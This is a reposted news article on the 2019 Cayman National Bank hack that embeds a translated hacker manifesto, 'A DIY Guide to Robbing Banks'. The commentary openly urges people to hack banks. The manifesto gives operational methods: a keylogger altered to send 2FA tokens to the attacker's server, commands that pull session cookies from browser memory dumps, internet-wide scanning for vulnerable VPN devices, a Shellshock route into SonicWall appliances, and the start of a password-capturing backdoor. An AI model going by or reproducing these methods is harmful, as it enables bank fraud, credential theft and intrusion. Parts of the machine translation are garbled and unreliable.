from UNICORN RIOT: Massive Hack Strikes Offshore Cayman National Bank And Trust .
Capitalism concentrates wealth in fewer and fewer hands. By now it’s ridiculous and totally immoral .. and an opportunity for hackers who want to save the planet to STRIKE A POWERFUL BLOW. Phineas Fisher ( she, he or they) has shown how insanely rich and powerful criminals who are leading the destruction of the planet can be exposed and held responsible.
Phineas is now offering reward money, up to 100,000 USD, as a token and encouragement to raise an army of hackers fom the millions of unemployed youth. As rebellions take off around the world and western capitalism stalls, the aim is to help expose, block and sabotage the billionaires, the climate destroyers, the military and the deep State…
One of Phineas’ hacks has been the AKP party of Erdogan, the truly fascist dictator in Turkey who is intent on genocide to destroy the Rojava Revolution in N Syria. Indeed hacking to support the social revolution in Rojava is an urgent necessity (among many others, especially our comrades in Chile, Mexico, Colombia …and here at home …!)
Rojava gives us a good practical template for survival in a collapsing environment, as an example of a workable anti capitalist alternative able to flourish despite a blockade, an invasion by ISIS, etc. Able to free women, communalise society, and unite religions and races in a sectarian setting. No wonder Turkey, ISIS and Al Qaeda, the US, Russia, Syria and Iran all agree in destoying it! Check out #RiseUp4Rojava on twitter

Tax Havens in the World A recent study estimated the super wealthy of the world hide approximately $21 trillion abroad. About 80 percent belongs to the top 0.1 . of billionaires. SEE ALSO> Eat The Rich> How Offshore Capital now Rules The World ”Offshore” residents have effectively become a global “stateless” oligarchy, living secretive and tax-free lives with their vast fortunes supported by expansionary monetary policy.

Phineas Fisher Offers $100,000 Bounty to Hack Banks and Oil Companies Lorenzo Franceschi-Bicchierai In Tech November 17 2019
An increasing number of states have effectively joined in an offshore federation, “replacing imperialism by a holy alliance of the imperialists”.
Phineas Fisher explained in her/his/their message that they attacked the neo fascist AKP Turkish government of Erdogan “because I support the society people are trying to build in Rojava and Bakur, and they’re being attacked by Turkey,
Massive Hack Strikes Offshore Cayman National Bank and Trust
November 17, 2019
By Dan Feidt, Freddy Martinez, Unicorn Riot November 17, 2019
Isle of Man, UK – A blast of sunshine has hit a secretive banking network used by global ultra-wealthy figures following a massive hack by “Phineas Fisher“, a notorious self-described “hacktivist”, of Cayman National Bank and Trust, which serves nearly 1,500 accounts in the Isle of Man. Transparency collective Distributed Denial of Secrets has began publishing copies of the bank’s servers, a cache of documents as well as communications among bankers and others. Journalists around the world are investigating and have begun releasing stories.

Following the hack, a manifesto was uploaded to the Internet addressing the motivation for hacking financial services companies. Unicorn Riot has embedded the manifesto below which includes previously unpublished code which the author claims was used to break into “Hacking Team” an Italian surveillance company. Hacking Team was an elite corporation that specialized in developing malware until Phineas Fisher hacked them and published their code online. The malware developed by Hacking Team was often used to attack journalists and activists on behalf of repressive governments .
Phineas Fisher first surfaced in the summer of 2014, when he broke into the servers of the Anglo-German spyware vendor FinFisher, publicly mocking the company on Twitter and leaking internal data. After almost a year of complete silence, Phineas Fisher hit another notorious vendor of hacking and surveillance technology, the Italian company Hacking Team. Advertisement
After this attack, the hacker, who identified as an “anarchist revolutionary,” kept a more public profile, posting on a (now deleted) Twitter account. They also tried to encourage more hackers to join the cause and even encouraged people to email him to ask for help.
“I don’t want to be the lone hacker fighting the system,” Phineas Fisher told me at the time. “I want to inspire others to take similar action, and try to provide the information so they can learn how.”

…”The rise of offshore finance is not solely about capital moving to banks in exotic islands, it is also about the creation of a two-tier global system. No single state can meaningfully control contemporary offshore finance since the introduction of regulation in one place will result in capital moving elsewhere.
Perhaps we shouldn’t be surprised to learn that when Google convened a meeting of the rich and famous at the Verdura resort in Sicily this July to discuss climate breakdown, its delegates arrived in 114 private jets and a fleet of megayachts, and drove around the island in supercars. Even when they mean well, the ultrarich cannot help trashing the living”.
SEE ALSO> Eat The Rich> How Offshore Capital now Rules The World
Unicorn Riot has obtained the small HackBack announcement text released exclusively in Spanish with a rough English google translation below, described as “Desde las montañas del Sureste Cibernético” (‘From the mountains of the Cyber Southeast’). It bills itself as a “HackBack” DIY guide for “Una guía DIY para robar bancos” (‘A DIY guide for robbing banks.’) The announcement begins with a tongue-in-cheek dedication to “Subcowmandante Marcos” with an ASCII text-styled pipe-smoking cow referring to former Zapatista spokesperson Subcomandante Marcos.
Also included in the announcement were introductions to common information security tools such as Metasploit and observations about previous major bank hacks, suspicious activities on SWIFT (an international financial network), and art such as a skeleton saying “Be Gay, Do Crimes” in Spanish.
An ASCII skeleton advises the reader to be gay and do crimes.
The manifesto also includes a political analysis on how financial institutions serve as key enforcers for the global class structure. Among the poetic interludes are statements like “Privacidad para los débiles, transparencia para los poderosos” (‘Privacy for the weak, transparency for the powerful’.) The message also includes an Easter egg: a large block of computer text shaped like a star that when executed returns a Zapatista text, the Sixth Declaration from the Lacandon Jungle.
This star executes a Perl script which returns a Zapatista declaration to a shell.
Who is “Phineas Fisher”?
A self-described libertarian socialist “Phineas Fisher” lays claim to the hack. (Editorial note: all places in the world except parts of the U.S. use “libertarian socialism” interchangeably with anarchism.) The nickname “Phineas Fisher” (sometimes “Phineas Phisher”, “Hack Back” or “Gamma Group PR”) became public following a hack to Gamma Group, a corporation that developed the malicious “FinFisher” software that has been used to target civil society and journalists by governments around the world.

Phineas Fisher’s first public hack was against Gamma Group before moving on to exposing Hacking Team. In 2016, Fisher gave an interview using a puppet and voice actor reading chat messages. In 2018, Fisher discussed with Crimethinc the strategy behind fighting surveillance corporations.
The HackBack document also cites fellow hacker Jeremy Hammond’s work as an inspiration. Hammond previously pleaded guilty to hacking Stratfor and exposing the corporation’s work to gather intelligence on activist and civil society groups. Unicorn Riot has reported Hammond is being held under detention as a coercive tactic to compel his testimony to a grand jury in the Eastern District of Virginia which is believed to be investigating Wikileaks.
see also… Phineas Fisher proves He or She is Free! . Catalan Police arrested 4 innocent Activists
Unicorn Riot has also been told the mid-November date of this release is in reference to Tupac Katari, a key figure in Andean South American Indigenous history who led a siege of La Paz (currently the capital of Bolivia) and was executed by Spanish colonial forces on November 15, 1781. (Bolivia’s first satellite is also named after Katari.)
Read more: Hacker ‘Phineas Fisher’ Speaks on Camera for the First Time—Through a Puppet
Extreme inequality and declining living standards have happened everywhere that neoliberalism has been imposed, including in the Scandinavian countries that have tried to “reform” capitalism. While the world’s eight richest men now have the same amount of wealth as the bottom half of humanity, the world’s poorest 3.6 billion people are currently getting poorer.
Some call it Moneyland, others see a return to feudal times. The offshore world could also be compared to the two-tiered architecture of imperial Panem in Suzanne Collin’s dystopian Hunger Games trilogy, which is said to reflect the workings of the Roman empire.

The release date is said to be a reference to historical Andean Indigenous leader Tupac Katari. Painting in Hall of Latin American Patriots in Argentina (source)
Fisher has previously released other documents that explain the motives and methods around “hacktivism”-style campaigns in Spanish and English, as well as a video showing step-by-step how to take advantage of certain vulnerabilities and break into a Spanish police network.
Eat the Rich? How Offshore Capital Now Rules the World .. Today’s super-rich are the most privileged and powerful group of people in history. If you’re a billionaire, you can even decide an election by funneling a little bit of your money into the race. You can choose to pay 0% tax. You can sway public opinion by buying up media outlets, and by using think […]
see also: US Millionaires Pass $1.500,000,000,000 Tax Cut for Rich Every year wealth and power are concentrated in fewer and fewer hands.. HOW CAN WE STOP THIS MADNESS NOW? ‘Welfare for the Wealthy’: 227 Congressmen Pass $1.5 Trillion Tax Cut for Corporations and the Rich “It’s immoral that many hardworking families will pay a higher tax bill or lose access to critical services like healthcare […]
What is Cayman National Bank and Trust Offshore Bank?
Cayman National has a branch on the Isle of Man, a small British island dominion between England and Northern Ireland which specializes in offshore banking, a section of the global financial services industry which assists customers, often ultra-wealthy, to move and invest large sums of money with anonymity while avoiding tax liability.
Today’s leak is similar to an earlier offshore banking leak dubbed “the Panama Papers“. In 2016, Unicorn Riot covered how Mossack Fonseca, the law firm at the center of that leak, had certain misconfigurations on their client web portal.
The transparency collective Distributed Denial of Secrets (DDoS) obtained the cache in two tranches of roughly a terabyte each, for a total of about 2.21 Terabytes. DDoS has begun publishing the release, which it calls Sherwood, soon to be available through “Hunter”, a new modern document cache search engine that facilitates research by indexing emails, databases and other items. (Update: Hunter is not yet available. A torrent file has been released here and mirrored by archive.org, with more info at Pastebin.)
From the entire data set, an analysis of the locations of over 1,400 client accounts was released to Unicorn Riot including 780 from Isle of Man, 272 from Cyprus, 153 from the UK, 107 from the Cayman Islands, 51 from the British Virgin Islands, 12 from the Seychelles, 11 from the United States, 7 from Belize, 7 from Ireland, and a small number from other jurisdictions involved in offshore banking including Gibraltar, Jersey, Saint Kitts and Nevis, Barbados, Guernsey, Malta, and Mauritius.

Details about entities managed by Cayman National disclosed in the leak.
The XLS spreadsheet file, on its additional tabs, also includes detailed financial information about more than 3800 companies, trusts and individual accounts managed by Cayman National for clients around the world, including account balances.

Entities managed by Cayman National with names and balances disclosed in the leak.
A July 2016 index of 22 “politically exposed persons” (PEPs) was provided to Unicorn Riot, which includes some prominent business-people involved in controversies and their families. According to the France-based Financial Action Task Force, a PEP is an “individual who is or has been entrusted with a prominent public function. […] [M]any PEPs are in positions that potentially can be abused,” including higher risks for money laundering, corruption, terrorism financing and bribery.

Part of a 2016 set of “politically exposed persons” indexed by Cayman National, in a file provided to Unicorn Riot, which includes Ariel “Ari” Emanuel, and other government and business figures.
The former head of a Russian bank, Andrey Borodin and his wife and mother are among those listed. Borodin has been granted asylum in the UK.
Ariel “Ari” Emanuel, a high-profile entertainment agent in Hollywood and sibling of former Chicago Mayor Rahm Emanuel is also among the PEP roster, under the “linked entity” of Progressive Games Partners LLC.
Journalists at media organizations around the world have been investigating the data in this leak, and a publishing embargo has been lifted on November 16 around 10pm Eastern. Similar to the disclosure of the Panama Papers, the exposure of corporate entities designed to conceal ownership and avoid tax burdens may cause political fallout in multiple countries.
A copy of the HackBack announcement text is here, with slight adaptation for web display, alignment and clickable table of contents.
Announcement text
This is a rough google translation. To understand the code and illustrations check out Spanish original here: Original in Spanish
Table of contents:
Table of contents:
Table of contents:
- [ 2 – Introducción ]
- [ 3 – Tengan cuidado ahí fuera ]
- [ 4 – Conseguir acceso ]
- [ 4.1 – El Exploit ]
- [ 4.2 – El Backdoor ]
- [ 5 – Entender las Operaciones Bancarias ]
- [ 6 – Enviar el dinero ]
- [ 7 – El botín ]
- [ 8 – Criptomonedas ]
- [ 9 – Powershell ]
- [ 10 – Torrent ]
- [ 11 – Aprende a hackear ]
- [ 12 – Lecturas Recomendadas ]
- [ 13 – Sanar ]
- [ 14 – El Programa Hacktivista de Caza de Bugs ]
- [ 14.1 – Pagos parciales ]
- [ 15 – Abolir las prisiones ]
- [ 16 – Conclusión ]
[1 - Why expropriate]
[2 - Introduction]
[3 - Be careful out there]
[4 - Get access]
[4.1 - The Exploit]
[4.2 - The Backdoor]
[5 - Understand Banking Operations]
[6 - Send the money]
[7 - The loot]
[8 - Cryptocurrencies]
[9 - Powershell]
[10 - Torrent]
[11 - Learn to hack]
[12 - Recommended Reading]
[13 - Heal]
[14 - The Bug Hacktivist Program]
[14.1 - Partial payments]
[15 - Abolish prisons]
[16 - Conclusion]
|
|  |/ _` |/ __| |/ / | _ \ / _` |/ __| |/ / |
| _ | (_| | (__| < | |_) | (_| | (__| <|_|
|/ _` |/ __| |/ / | _ \ / _` |/ __| |/ / |
| _ | (_| | (__| < | |_) | (_| | (__| <|_|
 |_|\__,_|\___|_|\_\ |____/ \__,_|\___|_|\_(_)
|_|\__,_|\___|_|\_\ |____/ \__,_|\___|_|\_(_)
A DIY Guide to Robbing Banks
^ __ ^
(oo) \ _______
((__) \) \ / \
_) / || ---- w |
(.) / || ||
''
By Subcowmandante Marcos
I am a wild child
Innocent, free, wild
I have all ages
My grandparents live in me
I'm brother of the clouds
And I only know how to share
I know everything belongs to everyone
that everything is alive in me
My heart is a star
I am a son of the earth
I travel aboard my spirit
Road to eternity
This is my simple word that seeks to touch the hearts of simple and humble people, but also dignified and rebellious. This is my simple word to tell about my hacks, and to invite other people to hack with cheerful rebellion.
I hacked a bank. I did it to give an injection of liquidity, but this time from below and to the simple and humble people who resist and rebel against injustices throughout the world. In other words: I robbed a bank and gave away the money. But it wasn’t me alone who did it. The free software movement, the offensive powershell community, the metasploit project and the hacker community in general are what made this hack possible. The exploit.in community made it possible to convert intrusion into a bank’s computers into cash and bitcoin. The Tor, Qubes and Whonix projects, together with the cryptographers and activists who defend privacy and anonymity, are my nahuales, that is, my protectors [1]. They accompany me every night and make it possible for me to remain free.
Phineas Fisher explained in her/his/their 2017 message that they attacked the neo fascist AKP Turkish government of Erdogan “because I support the society people are trying to build in Rojava and Bakur, and they’re being attacked by Turkey,” referring to two Kurdish anti capitalist autonomous regions, which are located between Turkey and Syria. “I don’t see leaking as an end in itself, so I was talking with people in Rojava and Bakur to see how best to use the access I’d gotten.”
I did nothing complicated. I only saw the injustice in this world, felt love for all beings, and expressed that love in the best way I could, using the tools I know how to use. Hate does not move me to banks, or to the rich, but a love for life, and the desire for a world where everyone can realize their potential and live a full life. I would like to explain a little how I see the world, so that you can get an idea of how I came to feel and act like this. And I also hope that this guide is a recipe that you can follow, combining the same ingredients to bake the same cake. Who knows, out there these powerful tools end up also serving you to express the love you feel.
We are all wild children
innocent, free, wild
We are all brothers of the trees
children of the earth
We just have to put in our heart
a burning star
(song by Alberto Kuselman and Chamalú)
The police will invest a chingo of resources to investigate me. They think the system works, or at least it will work once they catch all the “bad boys.” I am nothing more than the product of a system that does not work. As long as there is injustice, exploitation, alienation, violence and ecological destruction, many more will come like me: an endless series of people who will reject as illegitimate the bad system responsible for this suffering. That badly done system is not going to compose by arresting me. I am only one of the millions of seeds that Tupac planted 238 years ago in La Paz [2], and I hope that my actions and writings water the seed of rebellion in their hearts.

[1] en.wikipedia.org/wiki/Cadejo#Origen…
[2] It was before he was killed by the Spaniards, just one day like yesterday, that he said that “they will only kill me, but tomorrow I will return and I will be millions.”
\
\ ^ __ ^
(oo) \ _______
((__) \) \ / \
_) / || ---- w |
(.) / || ||
''
To make us listen, hackers sometimes have to cover our faces, because we are not interested in seeing our face but understanding our word. The mask can be from Guy Fawkes, Salvador Dalí, from Fsociety, or in some cases the puppet of a crested toad. By affinity, this time I went to dig up a deceased to lend me his balaclava. I think then that I should clarify that Sup Marcos is innocent of all that is told here because, besides being dead, I did not consult him. I hope that his ghost, if he finds out from a Chiapaneca hammock, knows how to find the goodness to, as they say there, “dismiss this deep fake” with the same gesture with which an unwelcome insect moves away – which could be a beetle.
Even so with the balaclava and the name change, many of those who support my actions may pay too much attention to my person. With their own autonomy shattered for a lifetime of domination, they will be looking for a leader to follow, or a hero who saves them. But behind the balaclava, I’m just a girl. We are all wild children. We only have to place a star in the chamas em nossos corações.
[1 – Why expropriate]
Capitalism is a system in which a minority has come to appropriate a vast majority of the world’s resources through war, theft and exploitation. By snatching the commons [1], they forced those below to be under the control of that minority that owns everything. It is a system fundamentally incompatible with freedom, equality, democracy and Suma Qamaña (Good Living). It may sound ridiculous to those of us who have grown up in a propaganda machine that taught us that capitalism is freedom, but in truth what I am saying is not a new or controversial idea [2]. The founders of the United States of America knew they had to choose between creating a capitalist society, or a free and democratic society. Madison recognized that “the man who possesses wealth, the one who lies on his couch or rolls in his carriage, cannot judge the wishes or feelings of the day laborer.” But to protect against the “spirit of equalization” of landless laborers, it seemed to him that only landowners should vote, and that the government had to serve to “protect the opulent minority against the great majority.” John Jay was more to the point and said: “Those who own the country should rule it.”
/ There is no such thing as green capitalism. \
| Let’s make capitalism history before we |
\ become history. /
\ /\ ___ /\
\ // \/ \/ \\
(( O O ))
\\ / \ //
\/ | | \/
| | | |
| | | |
| o |
| | | |
|m| |m|
Evgeny, the great ignored elephant, doesn’t understand why everyone
They pretend not to see you on the panels on climate change, so
Here I give you a chance to say your lines.
In the same way that bell hooks [3] argues that the rejection of the patriarchal culture of domination is an act in defense of the male’s own interest (since he emotionally mutilates them and prevents them from feeling love and connection fully), I think that the culture of domination of capitalism has a similar effect on the rich, and that they could have fuller and more satisfying lives if they rejected the class system from which they believe they benefit.
For many, class privilege amounts to a childhood of emotional neglect, followed by a life of superficial social interactions and meaningless work. In the end they may know that they can only genuinely connect with people when they work with them as their peers, and not when they put them at their service. They may know that sharing their material wealth is the best they can do with it.
You may also know that the significant experiences, connections and relationships that count are not those that come from business interactions, but precisely to reject the logic of the market and give without expecting anything in return. They may know that all they need to escape from their prison and really live is to get carried away, give up control, and take a leap of faith. But most lack courage.
Then it would be naive of us to direct our efforts to try to produce some kind of spiritual awakening in the rich [4]. As Astata Shakur says: “No one in the world, no one in history, has ever achieved his freedom by appealing to the moral sense of his oppressors.” In fact, when the rich divide their money, they almost always do it in a way that reinforces the system that allowed them to amass their enormous and illegitimate wealth [5]. And change is unlikely to come through a political process; As Lucy Parsons says: “Let us never be fooled by the rich leaving us
vote to snatch their wealth. ” Colin Jenkins justifies the expropriation with these words [6]:
Make no mistake, expropriation is not theft. It is not the confiscation of money earned "with the sweat of the forehead." It is not theft of private property. It is, rather, the recovery of enormous amounts of land and wealth that have been forged with stolen natural resources, human slavery, forced labor force, and amassed in hundreds of years by a small minority. This wealth ... is illegitimate, both for moral purposes and for the exploitation mechanisms that have been used to create it.
For Colin, the first step is that “we have to free ourselves from our mental ties (believing that wealth and private property have been earned by those who monopolize them; and that, therefore, they should be something to respect, revere, and even something to pursue), open our minds, study and learn from history, and recognize this illegitimacy together. ” Here are some books that have helped me with this [7] [8] [9] [10] [11].
According to Barack Obama, economic inequality is “the challenge that defines our time.” Computer hacking is a powerful tool to combat economic inequality. The former director of the NSA, Keith Alexander, agrees and says that hacking is responsible for “the greatest transfer of wealth in history.”
/ The story is ours \
And they do it hackers! /
\
\ ^__^
(oo)\_______
( (__)\ )\/\
_) / ||----w |
(.)/ || ||
Allende present, now and forever!
[1] sursiendo.com/docs/Pensar_from_los…
[2] chomsky.info/commongood02/
[3] The Will to Change: Men, Masculinity, and Love
[4] his own religion is already very clear about it: dailyverses.net/es/materialismo
[5] elpulso.hn/la-filantropia-en-los-ti…
[6] http://www.hamptoninstitution.org/expropri…
[7] Manifesto for a Democratic Civilization. Volume 1, Civilization: The Age of the Masked Gods and the Covered Kings
[8] Caliban and the Witch
[9] In debt: An alternative history of the economy
[10] The other story of the United States
[11] The open veins of Latin America
1] sursiendo.com/docs/Pensar_desde_los…
[2] chomsky.info/commongood02/
[3] The Will to Change: Men, Masculinity, and Love
[4] su propia religión ya es muy clara al respecto: dailyverses.net/es/materialismo
[5] elpulso.hn/la-filantropia-en-los-ti…
[6] www.hamptoninstitution.org/expropri…
[7] Manifiesto por una Civilización Democrática. Volumen 1, Civilización: La Era de los Dioses Enmascarados y los Reyes Cubiertos
[8] Calibán y la Bruja
[9] En deuda: Una historia alternativa de la economía
[10] La otra historia de los Estados Unidos
[11] Las venas abiertas de América Latina
_________________________________
<Our weapon is our keyboard>
---------------------------------
\
\ ^ __ ^
(oo) \ _______
((__) \) \ / \
_) / || ---- w |
(.) / || ||
''
[2 – Introduction]
This guide explains how I hacked the Cayman Bank and Trust Company (Isle of Man). Why am I publishing this, almost four years later?
1) To show what is possible
Hackers working for social change have limited themselves to developing security and privacy tools, DDoS, performing defaults and leaks. Wherever you go, there are radical projects for a social change in a complete state of precariousness, and there would be much that they could do with some expropriated money.
At least for the working class, bank robbery is something socially accepted, and those who do are seen as heroes of the people. In the digital age, robbing a bank is a non-violent, less risky act, and the reward is greater than ever. So why are only black hat hackers doing it for their personal benefit, and never hacktivists to finance radical projects?
Maybe they don’t think they are capable of doing it. The big bank hacks come out in the news every so often, such as the hacking to the Bank of Bangladesh [1], which was attributed to North Korea, or the hacks to banks attributed to the Carbanak group [2], which they describe as a very group Large and well organized Russian hackers, with different members who would be specialized in different tasks. And, it is not so complicated.
It is because of our collective belief that the financial system is unquestionable that we exercise control over ourselves, and maintain the class system without those above having to do anything [3]. Being able to see how vulnerable and fragile the financial system really is helps us break that collective hallucination. That is why banks have a strong incentive not to report hacks, and to exaggerate how sophisticated the attackers are.
None of the financial hacks I made, or those I’ve known, have ever been reported. This is going to be the first, and not because the bank wanted to, but because I decided to publish it.
As you are about to learn in this home guide, hacking a bank and transferring money through the SWIFT network does not require the support of any government or a large and specialized group. It is something totally possible being a mere amateur hacker and heap, with only public tools and basic knowledge
That’s how to write a script.
[1] elpais.com/economia/2016/03/17/actu…
[2] securelist.lat/el-gran-robo-de-banc…
[3] en.wikipedia.org/wiki/Hegemon%C3%AD…
[1] elpais.com/economia/2016/03/17/actu…
[2] securelist.lat/el-gran-robo-de-banc…
[3] es.wikipedia.org/wiki/Hegemon%C3%AD…
2) Help withdraw cash
Many of those who read this already have, or with a little study, they will be able to acquire the skills needed to carry out a hack like this. However, many will find that they lack the necessary criminal connections to get the handles in condition. In my case, this was the first bank that hacked, and at that time I only had a few and mediocre accounts ready to withdraw the cash (known as bank drops), so it was only a few hundred thousand that I could withdraw at total, when it is normal to get millions.
Now, on the other hand, I do have the knowledge and connections to get cash more seriously, so if they are hacking a bank but they need help to convert that into real money, and they want to use that wool to finance projects. radical social, contact me.
3) Collaborate
It is possible to hack banks as an amateur who works alone, but the net is that, in general, it is not as easy as I paint it here. I was lucky with this bank for several reasons:
It was a small bank, so it took me much less time to understand how everything worked.
They had no procedure to check the sent swift messages. Many banks have one, and you need to write code to hide your transfers from their monitoring system.
They only used password authentication to access the application with which they connected to the SWIFT network. Most banks now use RSA SecurID, or some form of 2FA. You can skip this by typing code to receive an alert when your token enters, so you can use it before it expires.
It's simpler than it seems: I used Get-Keystrokes [1], modifying it so that instead of storing the pressed keys, a GET request is made to my server every time it is detected that they have entered a username. This request adds the username to the url and, as they type the token, several GETs are made with the token digits concatenated to the url. On my side I leave this running in the meantime: ssh me @ my_secret_server ‘tail -f / var / log / apache2 / access_log’ | while read i; I miss $ i; aplay alarm.wav &> / dev / null; done If it is a web application, you can skip the 2FA by stealing the cookie after they have authenticated. I am not an APT with a team of coders who can make me customized tools.
I am a simple person who lives from what the terminal gives [2], so what I use is: procdump64 / accepteula -r -ma PID_del_browser strings64 / accepteula * .dmp | findstr PHPSESSID 2> nul or passing it through findstr rather than strings, which makes it much faster: findstr PHPSESSID * .dmp> tmp strings64 / accepteula tmp | findstr PHPSESSID 2> nul Another way to skip it is to access your session with a hidden VNC (hvnc) after they have authenticated, or with a little creativity you could also focus on another part of their process instead of sending SWIFT messages directly .
I think that if I collaborated with other experienced bank hackers we could become hundreds of banks like Carnabak, instead of doing one from time to time on my own. So if you have experience with similar hacks and want to collaborate, contact me. You will find my email and my PGP key at the end of the previous guide [3].
[1] github.com/PowerShellMafia/PowerSpl…
Exfiltration / Get-Keystrokes.ps1
[2] lolbas-project.github.io/
[3] http://www.exploit-db.com/papers/41914
1] github.com/PowerShellMafia/PowerSpl…
Exfiltration/Get-Keystrokes.ps1
[2] lolbas-project.github.io/
[3] www.exploit-db.com/papers/41914
/ If robbing a bank would change things, \
\ would make it illegal /
\
\ ^ __ ^
(oo) \ _______
((__) \) \ / \
_) / || ---- w |
(.) / || ||
''
[3 – Be careful out there]
It is important to take some simple precautions. I will refer to this same section of my last guide [1], since it seems to work just fine [2]. All I have to add is that, in Trump’s words, “Unless you catch hackers in fraganti, it is difficult to determine who was doing the hacking,” so the police are getting more and more creative [3] [4] in their attempts to grab criminals on the spot (when their encrypted hard drives are unlocked). So it would be nice if for example you carry a certain bluetooth device and configure your computer to turn off when it moves beyond a certain range, or when an accelerometer detects movement, or something like that.
It may be that writing long articles detailing your actions and your ideology is not the safest thing in the world (ups!), But at times I feel that you
I had to do it.
If I didn't believe in who listens to me
If I didn't believe in what hurts
If I didn't believe in what's left
If I didn't believe in what I fought
What a thing ...
What was the club without a quarry?
[1] http://www.exploit-db.com/papers/41914
[2] http://www.wifi-libre.com/topic-1268-itali…
[3] http://www.wired.com/2015/05/silk-road-2/
[4] motherboard.vice.com/en_us/article/…
[1] www.exploit-db.com/papers/41914
[2] www.wifi-libre.com/topic-1268-itali…
[3] www.wired.com/2015/05/silk-road-2/
[4] motherboard.vice.com/en_us/article/…
Many blame queer people for the decline of this society;
we are proud of it
Some believe we want to reduce to ashes
this civilization and its moral fabric;
They couldn’t be more right
They often describe us as depravadxs, decadent and revoltosxs
But alas! They haven’t seen anything yet
theanarchistlibrary.org/library/mar…
theanarchistlibrary.org/library/mar…
[4 – Get access]
In another place [1] I talked about the main ways to get initial access to a company’s network during a targeted attack. However, this was not a targeted attack. I did not set out to hack a specific bank, what I wanted was to hack any bank, which ends up being a much simpler task. This type of nonspecific approach was popularized by Lulzsec and Anonymous [2]. As part of [1], I prepared an exploit and post-exploitation tools for a popular VPN device. Then I started scanning the entire internet with zmap [3] and zgrab to identify other vulnerable devices. I had the scanner save vulnerable IPs, along with the “common name” and “alt names” of the device’s SSL certificate, the device’s Windows domain names, and the reverse DNS lookup of the IP. I made a grep to the result in search of the word “bank”, and there was enough to choose from, but the truth is that I was attracted to the word “Cayman”, and that’s how I came to stay with this one.
[1] http://www.exploit-db.com/papers/41914
[2] web.archive.org/web/20190329001614/…
[3] github.com/zmap/zmap
[4.1 – The Exploit]
[1] www.exploit-db.com/papers/41914
[2] web.archive.org/web/20190329001614/…
[3] github.com/zmap/zmap
(4.1 The Exploit)
When I published my latest DIY guide [1] I did not reveal the details of the sonicwall exploit that I had used to hack Hacking Team, since it was very useful for other hacks, like this one, and I still had not finished having fun with it.
Determined then to hack Hacking Team, I spent weeks doing reverse engineering to his sonicwall ssl-vpn model, and even managed to find several memory corruption vulnerabilities more or less difficult to exploit, before I realized that the device was easily exploitable with shellshock.
[2]. When shellshock came out, many sonicwall devices were vulnerable, only with a request to cgi-bin / welcome, and a payload in the user-agent. Dell released a security update and an advisory for these versions. The version used by Hacking Team and this bank had the vulnerable bash version, but the cgi requests did not trigger the shellshock except for the requests to a shell script, and there was just one accessible: cgi-bin / jarrewrite.sh. This seems to have escaped Dell’s in their note, since they never released a security update or an advisory for that version of the sonicwall. And, kindly, Dell had done twounix root setuid, leaving a device easy to root.
In my last guide many read that I spent weeks researching a device until I found an exploit, and assumed that it meant that I was some kind of elite hacker. The reality, that is, the fact that it took me two weeks to realize that it was trivially exploitable with shellshock, is perhaps less flattering to me, but I think it is also more inspiring. Show that you can really do this for yourself. You don’t need to be a genius, I certainly am not. Actually my work against Hacking Team started a year earlier.
When I discovered Hacking Team and the Gamma Group in the CitizenLab investigations [3] [4], I decided to explore a bit and see if I could find anything. I didn’t get anywhere with Hacking Team, but I was lucky with Gamma Group, and I was able to hack their customer support portal with basic sql injection and file upload vulnerabilities [5] [6].
However, despite the fact that its support server gave me a pivot towards the internal network of Gamma Group, I was unable to penetrate further into the company. From this experience with the Gamma Group and other hacks, I realized that I was really limited by my lack of knowledge about privilege escalation and lateral movement in windows domains, active directory and windows in general.
So I studied and practiced (see section 11), until I felt I was ready to pay a visit to Hacking Team almost a year later. The practice paid off, and this time I was able to make a complete commitment from the company [7]. Before I realized that I could enter with shellshock, I was willing to spend happy whole months of life studying exploit development and writing a reliable exploit for one of the memory corruption vulnerabilities
I had found. I just knew that Hacking Team needed to be exposed, and that it would take me as much time as necessary and learn what I had to learn to get it. To perform these hacks you don’t need to be bright. You don’t even need great technical knowledge. You just need dedication, and believe in yourself.
[1] http://www.exploit-db.com/papers/41914
[2] en.wikipedia.org/wiki/Shellshock_(e…
[3] citizenlab.ca/tag/hacking-team/
[4] citizenlab.ca/tag/finfisher/
[5] theintercept.com/2014/08/07/leaked-…
[6] http://www.exploit-db.com/papers/41913
[7] web.archive.org/web/20150706095436/…
[4.2 – The Backdoor]
[1] www.exploit-db.com/papers/41914
[2] es.wikipedia.org/wiki/Shellshock_(e…
[3] citizenlab.ca/tag/hacking-team/
[4] citizenlab.ca/tag/finfisher/
[5] theintercept.com/2014/08/07/leaked-…
[6] www.exploit-db.com/papers/41913
[7] web.archive.org/web/20150706095436/…
Part of the backdoor I prepared for Hacking Team (see [1], section 6) was a simple wrapper on the login page to capture passwords:
int main ()
{
char buf [2048];
